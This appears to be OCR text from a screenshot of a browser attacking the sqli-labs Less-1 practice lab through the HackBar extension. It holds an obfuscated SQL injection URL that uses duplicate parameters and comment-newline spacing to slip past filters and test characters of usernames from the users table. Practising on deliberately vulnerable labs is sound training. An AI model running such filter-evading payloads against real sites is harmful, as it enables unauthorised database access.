 Less-1 **Error Based- String**
阿里云大学 - 官方网站，云生
192.168.10.5/sqli-labs/Less-1/?id=x&id=1e0'-- pp%0A^ (01)--(-- pp%0Asubstr((select-- x%0Adistinct -- x%
php
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.10.5/sqli-labs/Less-1/?id=x&id=1e0'--%20pp%0a^ (01)--(--%20pp%0asubstr((select--%20x%0adistinct%20--%20x%0ausername--%20pp%0afrom--%20pp%0ausers
limit--%20pp%0a0,1),1,1)=0x44)-- s
Post data Referer User Agent Cookies Clear All